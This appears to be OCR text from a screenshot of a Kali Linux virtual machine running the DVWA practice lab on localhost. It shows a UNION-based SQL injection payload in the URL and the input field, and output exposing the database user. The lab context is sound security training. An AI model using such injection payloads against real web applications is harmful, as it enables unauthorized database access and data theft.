 KALI LUNIX [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 0:48
Kali Linux Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2Cuser()+--+&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: .tables WHERE table_ Submit
ID: 1' UNION SELECT 1,user() --
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,user() --
First name: 1
Surname: dvwauser@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl